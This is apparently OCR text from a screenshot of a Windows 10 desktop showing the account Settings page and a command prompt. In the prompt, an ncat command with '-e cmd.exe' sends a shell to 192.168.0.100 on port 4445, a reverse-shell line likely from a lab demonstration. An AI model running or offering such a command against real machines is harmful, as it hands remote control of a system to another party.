 Recycle Bin
Firefox
Folder
C:\Windows\System32\cmd.exe - ncat.exe  -e cmd.exe 192.168.0.100 4445
C:\Users\krygen\Desktop\Folder>ncat.exe -e cmd.exe 192.168.0.100 4445
Settings
Home
Find a setting
Accounts
Your info
Email & accounts
Sign-in options
Access work or school
Sync your settings
Your info
KRYGEN
Local Account
Windows is better when your settings and files automatically sync.
Use a Microsoft account to easily get all your stuff on all your devices.
Sign in with a Microsoft account instead
Create your picture
Camera
Type here to search
8°C Cloudy
ENG
TRQ
6:43 AM
12/23/2021
2